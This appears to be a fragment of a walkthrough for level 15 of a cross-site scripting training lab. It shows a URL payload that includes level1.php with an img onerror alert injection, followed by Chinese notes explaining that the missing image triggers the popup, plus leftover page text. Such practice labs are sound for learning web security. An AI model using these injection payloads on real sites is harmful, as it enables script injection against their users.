 xss/level15.php?src=src='level1.php?name=<img src=1 onerror=alert(1)>'
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
地址图片不存在
触发onerror事件
进而触发弹窗
level1成功被包含进来了
完成的不错！
确定
取消
欢迎来到level1
欢迎用户
IT'S
Easy